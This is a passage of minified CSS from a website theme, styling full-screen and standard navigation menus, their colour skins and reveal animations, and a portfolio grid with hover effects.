div.menu>ul>li:nth-last-child(n+3)>a,.main-header.menu-type-full-bg-menu .full-screen-menu.menu-open-effect-fade nav ul.menu>li:nth-last-child(n+3)>a{transition-duration:369ms}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-open-effect-fade nav div.menu>ul>li:nth-last-child(n+4)>a,.main-header.menu-type-full-bg-menu .full-screen-menu.menu-open-effect-fade nav ul.menu>li:nth-last-child(n+4)>a{transition-duration:432ms}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-open-effect-fade nav div.menu>ul>li:nth-last-child(n+5)>a,.main-header.menu-type-full-bg-menu .full-screen-menu.menu-open-effect-fade nav ul.menu>li:nth-last-child(n+5)>a{transition-duration:495ms}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-open-effect-fade nav div.menu>ul>li:nth-last-child(n+6)>a,.main-header.menu-type-full-bg-menu .full-screen-menu.menu-open-effect-fade nav ul.menu>li:nth-last-child(n+6)>a{transition-duration:558ms}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-open-effect-fade nav div.menu>ul>li:nth-last-child(n+7)>a,.main-header.menu-type-full-bg-menu .full-screen-menu.menu-open-effect-fade nav ul.menu>li:nth-last-child(n+7)>a{transition-duration:621ms}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-open-effect-fade nav div.menu>ul>li:nth-last-child(n+8)>a,.main-header.menu-type-full-bg-menu .full-screen-menu.menu-open-effect-fade nav ul.menu>li:nth-last-child(n+8)>a{transition-duration:684ms}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-open-effect-fade nav div.menu>ul>li:nth-last-child(n+9)>a,.main-header.menu-type-full-bg-menu .full-screen-menu.menu-open-effect-fade nav ul.menu>li:nth-last-child(n+9)>a{transition-duration:747ms}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-open-effect-fade .full-menu-footer,.main-header.menu-type-full-bg-menu .full-screen-menu.menu-open-effect-fade .search-form{zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;transition:all 0s cubic-bezier(.455,.030,.515,.955);transition-duration:180ms}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-open-effect-fade.menu-is-open nav div.menu>ul>li>a,.main-header.menu-type-full-bg-menu .full-screen-menu.menu-open-effect-fade.menu-is-open nav ul.menu>li>a{top:0;zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1;transition-delay:80ms}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-open-effect-fade.menu-is-open nav div.menu>ul>li:nth-child(n+1)>a,.main-header.menu-type-full-bg-menu .full-screen-menu.menu-open-effect-fade.menu-is-open nav ul.menu>li:nth-child(n+1)>a{transition-duration:243ms}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-open-effect-fade.menu-is-open nav div.menu>ul>li:nth-child(n+2)>a,.main-header.menu-type-full-bg-menu .full-screen-menu.menu-open-effect-fade.menu-is-open nav ul.menu>li:nth-child(n+2)>a{transition-duration:306ms}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-open-effect-fade.menu-is-open nav div.menu>ul>li:nth-child(n+3)>a,.main-header.menu-type-full-bg-menu .full-screen-menu.menu-open-effect-fade.menu-is-open nav ul.menu>li:nth-child(n+3)>a{transition-duration:369ms}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-open-effect-fade.menu-is-open nav div.menu>ul>li:nth-child(n+4)>a,.main-header.menu-type-full-bg-menu .full-screen-menu.menu-open-effect-fade.menu-is-open nav ul.menu>li:nth-child(n+4)>a{transition-duration:432ms}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-open-effect-fade.menu-is-open nav div.menu>ul>li:nth-child(n+5)>a,.main-header.menu-type-full-bg-menu .full-screen-menu.menu-open-effect-fade.menu-is-open nav ul.menu>li:nth-child(n+5)>a{transition-duration:495ms}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-open-effect-fade.menu-is-open nav div.menu>ul>li:nth-child(n+6)>a,.main-header.menu-type-full-bg-menu .full-screen-menu.menu-open-effect-fade.menu-is-open nav ul.menu>li:nth-child(n+6)>a{transition-duration:558ms}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-open-effect-fade.menu-is-open nav div.menu>ul>li:nth-child(n+7)>a,.main-header.menu-type-full-bg-menu .full-screen-menu.menu-open-effect-fade.menu-is-open nav ul.menu>li:nth-child(n+7)>a{transition-duration:621ms}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-open-effect-fade.menu-is-open nav div.menu>ul>li:nth-child(n+8)>a,.main-header.menu-type-full-bg-menu .full-screen-menu.menu-open-effect-fade.menu-is-open nav ul.menu>li:nth-child(n+8)>a{transition-duration:684ms}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-open-effect-fade.menu-is-open nav div.menu>ul>li:nth-child(n+9)>a,.main-header.menu-type-full-bg-menu .full-screen-menu.menu-open-effect-fade.menu-is-open nav ul.menu>li:nth-child(n+9)>a{transition-duration:747ms}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-open-effect-fade.menu-is-open .full-menu-footer,.main-header.menu-type-full-bg-menu .full-screen-menu.menu-open-effect-fade.menu-is-open .search-form{zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1;transition-duration:810ms}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-skin-dark{background-color:#1a1a1a}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-skin-dark.translucent-background{background-color:rgba(26,26,26,.9)}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-skin-dark nav ul li a{color:#fff}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-skin-dark nav div.menu>ul>li>a:after,.main-header.menu-type-full-bg-menu .full-screen-menu.menu-skin-dark nav ul.menu>li>a:after{background-color:#fff}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-skin-dark .search-form .search-field{color:#fff}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-skin-dark .search-form label{color:#fff}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-skin-dark .search-form label i{background-color:#fff}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-skin-dark .full-menu-footer{color:#fff}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-skin-dark .full-menu-footer .container{border-top:1px solid rgba(255,255,255,.2)}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-skin-dark .full-menu-footer a{color:#fff}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-skin-dark .full-menu-footer .social-networks li a{background-color:#fff}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-skin-dark .full-menu-footer .social-networks li a i{color:#1a1a1a}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-skin-light{background-color:#fff}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-skin-light.translucent-background{background-color:rgba(255,255,255,.9)}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-skin-light nav ul li a{color:#333}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-skin-light nav div.menu>ul>li>a:after,.main-header.menu-type-full-bg-menu .full-screen-menu.menu-skin-light nav ul.menu>li>a:after{background-color:#333}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-skin-light .search-form .search-field{color:#333}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-skin-light .search-form label{color:#333}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-skin-light .search-form label i{background-color:#333}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-skin-light .full-menu-footer{color:#333}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-skin-light .full-menu-footer .container{border-top:1px solid rgba(51,51,51,.2)}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-skin-light .full-menu-footer a{color:#333}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-skin-light .full-menu-footer .social-networks li a{background-color:#333}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-skin-light .full-menu-footer .social-networks li a i{color:#fff}.fullscreen-menu-is-open .main-header.menu-type-full-bg-menu{visibility:visible;-webkit-transform:none;transform:none;zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1}.main-header.menu-type-standard-menu .standard-menu-container{text-align:right}.main-header.menu-type-standard-menu .standard-menu-container .menu-bar,.main-header.menu-type-standard-menu .standard-menu-container>nav{align-self:center}.main-header.menu-type-standard-menu .standard-menu-container.dropdown-caret .menu>.menu-item-has-children>a>span{text-decoration:none}.main-header.menu-type-standard-menu .standard-menu-container.dropdown-caret .menu>.menu-item-has-children>a>span:after{position:relative;font-family:Flaticon;content:'\e008';margin-left:8px;font-size:11px;text-decoration:none;line-height:0;top:-1px;font-weight:700}.main-header.menu-type-standard-menu .standard-menu-container .menu-bar{position:relative}.main-header.menu-type-standard-menu .standard-menu-container ul{list-style:none;padding:0;margin:0}.main-header.menu-type-standard-menu .standard-menu-container ul li{padding:0;margin:0}.main-header.menu-type-standard-menu .standard-menu-container ul li a{text-decoration:none}.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul,.main-header.menu-type-standard-menu .standard-menu-container ul.menu{pointer-events:auto}.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul>li,.main-header.menu-type-standard-menu .standard-menu-container ul.menu>li{display:inline-block}.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul>li>a,.main-header.menu-type-standard-menu .standard-menu-container ul.menu>li>a{color:#00b19e;font-size:16px}.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul>li>a:after,.main-header.menu-type-standard-menu .standard-menu-container ul.menu>li>a:after{zoom:1;filter:alpha(opacity=80);-webkit-opacity:.8;-moz-opacity:.8;opacity:.8;background-color:#00b19e}.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul>li.current-menu-ancestor>a:after,.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul>li.current-menu-item>a:after,.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul>li.current_page_ancestor>a:after,.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul>li.current_page_item>a:after,.main-header.menu-type-standard-menu .standard-menu-container ul.menu>li.current-menu-ancestor>a:after,.main-header.menu-type-standard-menu .standard-menu-container ul.menu>li.current-menu-item>a:after,.main-header.menu-type-standard-menu .standard-menu-container ul.menu>li.current_page_ancestor>a:after,.main-header.menu-type-standard-menu .standard-menu-container ul.menu>li.current_page_item>a:after{width:100%}.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul>li+li,.main-header.menu-type-standard-menu .standard-menu-container ul.menu>li+li{margin-left:45px}@media screen and (max-width:992px){.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul>li+li,.main-header.menu-type-standard-menu .standard-menu-container ul.menu>li+li{margin-left:27px}}.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul>li>ul li,.main-header.menu-type-standard-menu .standard-menu-container ul.menu>li>ul li{overflow:hidden;padding-bottom:1px}.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul>li>ul li.sub-visible,.main-header.menu-type-standard-menu .standard-menu-container ul.menu>li>ul li.sub-visible{overflow:visible}.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul li,.main-header.menu-type-standard-menu .standard-menu-container ul.menu li{position:relative}.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul li.sub-visible>ul,.main-header.menu-type-standard-menu .standard-menu-container ul.menu li.sub-visible>ul{visibility:visible;zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1}.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul li.sub-visible>ul>li>a,.main-header.menu-type-standard-menu .standard-menu-container ul.menu li.sub-visible>ul>li>a{zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1}.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul li>ul>li>a,.main-header.menu-type-standard-menu .standard-menu-container ul.menu li>ul>li>a{zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;transition:all 0s cubic-bezier(.445,.050,.55,.95);transition-duration:120ms}.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul li>ul>li:nth-last-child(n+1)>a,.main-header.menu-type-standard-menu .standard-menu-container ul.menu li>ul>li:nth-last-child(n+1)>a{transition-duration:120ms}.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul li>ul>li:nth-last-child(n+2)>a,.main-header.menu-type-standard-menu .standard-menu-container ul.menu li>ul>li:nth-last-child(n+2)>a{transition-duration:240ms}.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul li>ul>li:nth-last-child(n+3)>a,.main-header.menu-type-standard-menu .standard-menu-container ul.menu li>ul>li:nth-last-child(n+3)>a{transition-duration:360ms}.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul li>ul>li:nth-last-child(n+4)>a,.main-header.menu-type-standard-menu .standard-menu-container ul.menu li>ul>li:nth-last-child(n+4)>a{transition-duration:480ms}.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul li>ul>li:nth-last-child(n+5)>a,.main-header.menu-type-standard-menu .standard-menu-container ul.menu li>ul>li:nth-last-child(n+5)>a{transition-duration:.6s}.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul li:hover>ul>li>a,.main-header.menu-type-standard-menu .standard-menu-container ul.menu li:hover>ul>li>a{zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1;transition-delay:.1s}.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul li:hover>ul>li:nth-child(n+1)>a,.main-header.menu-type-standard-menu .standard-menu-container ul.menu li:hover>ul>li:nth-child(n+1)>a{transition-duration:120ms}.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul li:hover>ul>li:nth-child(n+2)>a,.main-header.menu-type-standard-menu .standard-menu-container ul.menu li:hover>ul>li:nth-child(n+2)>a{transition-duration:240ms}.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul li:hover>ul>li:nth-child(n+3)>a,.main-header.menu-type-standard-menu .standard-menu-container ul.menu li:hover>ul>li:nth-child(n+3)>a{transition-duration:360ms}.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul li:hover>ul>li:nth-child(n+4)>a,.main-header.menu-type-standard-menu .standard-menu-container ul.menu li:hover>ul>li:nth-child(n+4)>a{transition-duration:480ms}.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul li:hover>ul>li:nth-child(n+5)>a,.main-header.menu-type-standard-menu .standard-menu-container ul.menu li:hover>ul>li:nth-child(n+5)>a{transition-duration:.6s}.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul ul,.main-header.menu-type-standard-menu .standard-menu-container ul.menu ul{position:absolute;top:100%;left:0;text-align:left;background:#00b19e;padding:15px 20px;margin-top:20px;visibility:hidden;min-width:200px;zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;transition:all .4s cubic-bezier(.445,.050,.55,.95)}.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul ul li a,.main-header.menu-type-standard-menu .standard-menu-container ul.menu ul li a{position:relative;color:#fff;white-space:nowrap}.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul ul li a:after,.main-header.menu-type-standard-menu .standard-menu-container ul.menu ul li a:after{background-color:#fff}.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul ul li.menu-item-has-children:before,.main-header.menu-type-standard-menu .standard-menu-container ul.menu ul li.menu-item-has-children:before{content:'';position:relative;display:inline-block;float:right;width:0;height:0;border-style:solid;border-width:4px 0 4px 4px;border-color:transparent transparent transparent #fff;top:6px}.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul ul li:hover>a:after,.main-header.menu-type-standard-menu .standard-menu-container ul.menu ul li:hover>a:after{width:100%}.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul ul li.current-menu-ancestor>a:after,.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul ul li.current-menu-item>a:after,.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul ul li.current_page_ancestor>a:after,.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul ul li.current_page_item>a:after,.main-header.menu-type-standard-menu .standard-menu-container ul.menu ul li.current-menu-ancestor>a:after,.main-header.menu-type-standard-menu .standard-menu-container ul.menu ul li.current-menu-item>a:after,.main-header.menu-type-standard-menu .standard-menu-container ul.menu ul li.current_page_ancestor>a:after,.main-header.menu-type-standard-menu .standard-menu-container ul.menu ul li.current_page_item>a:after{width:100%}.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul ul li+li,.main-header.menu-type-standard-menu .standard-menu-container ul.menu ul li+li{margin-top:10px}.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul ul ul,.main-header.menu-type-standard-menu .standard-menu-container ul.menu ul ul{left:100%;top:0;margin-top:0;margin-left:21px}.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul ul.open-from-left,.main-header.menu-type-standard-menu .standard-menu-container ul.menu ul.open-from-left{left:auto;right:0;margin-left:21px;margin-right:0}.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul ul.open-from-left ul,.main-header.menu-type-standard-menu .standard-menu-container ul.menu ul.open-from-left ul{left:auto;right:100%;margin-right:21px;margin-left:0}.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul ul .open-from-left,.main-header.menu-type-standard-menu .standard-menu-container ul.menu ul .open-from-left{left:auto;right:100%;margin-right:21px;margin-left:0}@media screen and (min-width:768px){.main-header.menu-type-standard-menu .standard-menu-container.menu-bar-root-items-hidden .menu-bar{display:block}}.main-header.menu-type-standard-menu .standard-menu-container.menu-bar-root-items-hidden div.menu>ul>li,.main-header.menu-type-standard-menu .standard-menu-container.menu-bar-root-items-hidden ul.menu>li{position:relative;top:-15px;visibility:hidden;zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;transition:all 0s cubic-bezier(.175,.885,.525,1.2);transition-duration:150ms}.main-header.menu-type-standard-menu .standard-menu-container.menu-bar-root-items-hidden div.menu>ul>li:nth-child(n+1),.main-header.menu-type-standard-menu .standard-menu-container.menu-bar-root-items-hidden ul.menu>li:nth-child(n+1){transition-duration:250ms;transition-delay:60ms}.main-header.menu-type-standard-menu .standard-menu-container.menu-bar-root-items-hidden div.menu>ul>li:nth-child(n+2),.main-header.menu-type-standard-menu .standard-menu-container.menu-bar-root-items-hidden ul.menu>li:nth-child(n+2){transition-duration:350ms;transition-delay:120ms}.main-header.menu-type-standard-menu .standard-menu-container.menu-bar-root-items-hidden div.menu>ul>li:nth-child(n+3),.main-header.menu-type-standard-menu .standard-menu-container.menu-bar-root-items-hidden ul.menu>li:nth-child(n+3){transition-duration:450ms;transition-delay:180ms}.main-header.menu-type-standard-menu .standard-menu-container.menu-bar-root-items-hidden div.menu>ul>li:nth-child(n+4),.main-header.menu-type-standard-menu .standard-menu-container.menu-bar-root-items-hidden ul.menu>li:nth-child(n+4){transition-duration:550ms;transition-delay:240ms}.main-header.menu-type-standard-menu .standard-menu-container.menu-bar-root-items-hidden div.menu>ul>li:nth-child(n+5),.main-header.menu-type-standard-menu .standard-menu-container.menu-bar-root-items-hidden ul.menu>li:nth-child(n+5){transition-duration:650ms;transition-delay:.3s}.main-header.menu-type-standard-menu .standard-menu-container.menu-bar-root-items-hidden div.menu>ul>li:nth-child(n+6),.main-header.menu-type-standard-menu .standard-menu-container.menu-bar-root-items-hidden ul.menu>li:nth-child(n+6){transition-duration:750ms;transition-delay:360ms}.main-header.menu-type-standard-menu .standard-menu-container.menu-bar-root-items-hidden div.menu>ul>li:nth-child(n+7),.main-header.menu-type-standard-menu .standard-menu-container.menu-bar-root-items-hidden ul.menu>li:nth-child(n+7){transition-duration:750ms;transition-delay:420ms}.main-header.menu-type-standard-menu .standard-menu-container.menu-bar-root-items-hidden div.menu>ul>li:nth-child(n+8),.main-header.menu-type-standard-menu .standard-menu-container.menu-bar-root-items-hidden ul.menu>li:nth-child(n+8){transition-duration:750ms;transition-delay:480ms}.main-header.menu-type-standard-menu .standard-menu-container.menu-bar-root-items-hidden.items-visible div.menu>ul>li,.main-header.menu-type-standard-menu .standard-menu-container.menu-bar-root-items-hidden.items-visible ul.menu>li{visibility:visible;top:0;zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1}.main-header.menu-type-standard-menu .standard-menu-container.menu-bar-root-items-hidden.items-visible div.menu>ul>li:nth-last-child(n+1),.main-header.menu-type-standard-menu .standard-menu-container.menu-bar-root-items-hidden.items-visible ul.menu>li:nth-last-child(n+1){transition-duration:250ms;transition-delay:60ms}.main-header.menu-type-standard-menu .standard-menu-container.menu-bar-root-items-hidden.items-visible div.menu>ul>li:nth-last-child(n+2),.main-header.menu-type-standard-menu .standard-menu-container.menu-bar-root-items-hidden.items-visible ul.menu>li:nth-last-child(n+2){transition-duration:350ms;transition-delay:120ms}.main-header.menu-type-standard-menu .standard-menu-container.menu-bar-root-items-hidden.items-visible div.menu>ul>li:nth-last-child(n+3),.main-header.menu-type-standard-menu .standard-menu-container.menu-bar-root-items-hidden.items-visible ul.menu>li:nth-last-child(n+3){transition-duration:450ms;transition-delay:180ms}.main-header.menu-type-standard-menu .standard-menu-container.menu-bar-root-items-hidden.items-visible div.menu>ul>li:nth-last-child(n+4),.main-header.menu-type-standard-menu .standard-menu-container.menu-bar-root-items-hidden.items-visible ul.menu>li:nth-last-child(n+4){transition-duration:550ms;transition-delay:240ms}.main-header.menu-type-standard-menu .standard-menu-container.menu-bar-root-items-hidden.items-visible div.menu>ul>li:nth-last-child(n+5),.main-header.menu-type-standard-menu .standard-menu-container.menu-bar-root-items-hidden.items-visible ul.menu>li:nth-last-child(n+5){transition-duration:650ms;transition-delay:.3s}.main-header.menu-type-standard-menu .standard-menu-container.menu-bar-root-items-hidden.items-visible div.menu>ul>li:nth-last-child(n+6),.main-header.menu-type-standard-menu .standard-menu-container.menu-bar-root-items-hidden.items-visible ul.menu>li:nth-last-child(n+6){transition-duration:750ms;transition-delay:360ms}.main-header.menu-type-standard-menu .standard-menu-container.menu-bar-root-items-hidden.items-visible div.menu>ul>li:nth-last-child(n+7),.main-header.menu-type-standard-menu .standard-menu-container.menu-bar-root-items-hidden.items-visible ul.menu>li:nth-last-child(n+7){transition-duration:750ms;transition-delay:420ms}.main-header.menu-type-standard-menu .standard-menu-container.menu-bar-root-items-hidden.items-visible div.menu>ul>li:nth-last-child(n+8),.main-header.menu-type-standard-menu .standard-menu-container.menu-bar-root-items-hidden.items-visible ul.menu>li:nth-last-child(n+8){transition-duration:750ms;transition-delay:480ms}.main-header.menu-type-standard-menu .standard-menu-container.menu-bar-root-items-hidden.reveal-from-right div.menu>ul>li,.main-header.menu-type-standard-menu .standard-menu-container.menu-bar-root-items-hidden.reveal-from-right ul.menu>li{top:auto;right:-15px}.main-header.menu-type-standard-menu .standard-menu-container.menu-bar-root-items-hidden.reveal-from-right.items-visible div.menu>ul>li,.main-header.menu-type-standard-menu .standard-menu-container.menu-bar-root-items-hidden.reveal-from-right.items-visible ul.menu>li{top:auto;right:0}.main-header.menu-type-standard-menu .standard-menu-container.menu-bar-root-items-hidden.reveal-from-left div.menu>ul>li,.main-header.menu-type-standard-menu .standard-menu-container.menu-bar-root-items-hidden.reveal-from-left ul.menu>li{top:auto;left:-15px}.main-header.menu-type-standard-menu .standard-menu-container.menu-bar-root-items-hidden.reveal-from-left.items-visible div.menu>ul>li,.main-header.menu-type-standard-menu .standard-menu-container.menu-bar-root-items-hidden.reveal-from-left.items-visible ul.menu>li{top:auto;left:0}.main-header.menu-type-standard-menu .standard-menu-container.menu-bar-root-items-hidden.reveal-from-bottom div.menu>ul>li,.main-header.menu-type-standard-menu .standard-menu-container.menu-bar-root-items-hidden.reveal-from-bottom ul.menu>li{top:auto;bottom:-15px}.main-header.menu-type-standard-menu .standard-menu-container.menu-bar-root-items-hidden.reveal-from-bottom.items-visible div.menu>ul>li,.main-header.menu-type-standard-menu .standard-menu-container.menu-bar-root-items-hidden.reveal-from-bottom.items-visible ul.menu>li{top:auto;bottom:0}.main-header.menu-type-standard-menu .standard-menu-container.menu-bar-root-items-hidden.reveal-fade div.menu>ul>li,.main-header.menu-type-standard-menu .standard-menu-container.menu-bar-root-items-hidden.reveal-fade ul.menu>li{top:auto}.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main div.menu>ul>li>a,.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main ul.menu>li>a{color:#00b19e}.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main div.menu>ul>li>a:after,.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main ul.menu>li>a:after{background-color:#00b19e}.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main div.menu>ul ul,.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main ul.menu ul{background:#00b19e}.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main div.menu>ul ul li a,.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main ul.menu ul li a{color:#fff}.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main div.menu>ul ul li a:after,.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main ul.menu ul li a:after{background-color:#fff}.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main div.menu>ul ul li.menu-item-has-children>a:before,.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main ul.menu ul li.menu-item-has-children>a:before{border-color:transparent transparent transparent #fff}.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-dark div.menu>ul>li>a,.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-dark ul.menu>li>a{color:#333}.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-dark div.menu>ul>li>a:after,.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-dark ul.menu>li>a:after{background-color:#333}.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-dark div.menu>ul ul,.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-dark ul.menu ul{background:#333}.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-dark div.menu>ul ul li a,.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-dark ul.menu ul li a{color:#fff}.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-dark div.menu>ul ul li a:after,.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-dark ul.menu ul li a:after{background-color:#fff}.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-dark div.menu>ul ul li.menu-item-has-children>a:before,.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-dark ul.menu ul li.menu-item-has-children>a:before{border-color:transparent transparent transparent #fff}.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-light div.menu>ul>li>a,.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-light ul.menu>li>a{color:#fff}.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-light div.menu>ul>li>a:after,.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-light ul.menu>li>a:after{background-color:#fff}.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-light div.menu>ul ul,.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-light ul.menu ul{background:#fff}.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-light div.menu>ul ul li a,.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-light ul.menu ul li a{color:#333}.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-light div.menu>ul ul li a:after,.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-light ul.menu ul li a:after{background-color:#333}.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-light div.menu>ul ul li.menu-item-has-children>a:before,.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-light ul.menu ul li.menu-item-has-children>a:before{border-color:transparent transparent transparent #333}.fullscreen-menu-is-open{overflow:hidden}#isotope-container{margin-left:-15px;margin-right:-15px}.portfolio-holder:after,.portfolio-holder:before{content:" ";display:table}.portfolio-holder:after{clear:both}.portfolio-holder:after,.portfolio-holder:before{content:" ";display:table}.portfolio-holder:after{clear:both}.portfolio-holder.merged-item-spacing{margin-left:15px;margin-right:15px}.portfolio-holder.merged-item-spacing .portfolio-item{padding-left:0!important;padding-right:0!important}.portfolio-holder.merged-item-spacing .portfolio-item .hover-state.hover-full{margin:0}.portfolio-holder.is-masonry-layout{height:100%}.portfolio-holder .item-box{position:relative}.portfolio-holder .item-box .photo{position:relative}.portfolio-holder .item-box .photo a{display:block}.portfolio-holder .item-box .photo img{width:100%}.portfolio-holder .item-box .photo .on-hover{position:absolute;display:block;left:0;right:0;top:0;bottom:0;background:#00b19e;zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;visibility:hidden;transition:all 350ms cubic-bezier(.445,.050,.55,.95)}.portfolio-holder .item-box .photo .on-hover .custom-hover-icon,.portfolio-holder .item-box .photo .on-hover i{position:absolute;left:50%;top:50%;color:#fff;font-size:32px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);line-height:1;display:block;margin:0;width:60px;text-align:center;height:25px;-webkit-transform-origin:-50% -50%;transform-origin:-50% -50%}.portfolio-holder .item-box .photo .on-hover .custom-hover-icon img,.portfolio-holder .item-box .photo .on-hover i img{height:auto}.portfolio-holder .item-box .photo .on-hover .custom-hover-icon.custom-hover-icon,.portfolio-holder .item-box .photo .on-hover i.custom-hover-icon{width:auto;height:auto}.portfolio-holder .item-box .photo .on-hover.distanced{left:15px;right:15px;top:15px;bottom:15px}.portfolio-holder .item-box .photo.loading-finished .image-placeholder img{zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1}.portfolio-holder .item-box .photo:hover 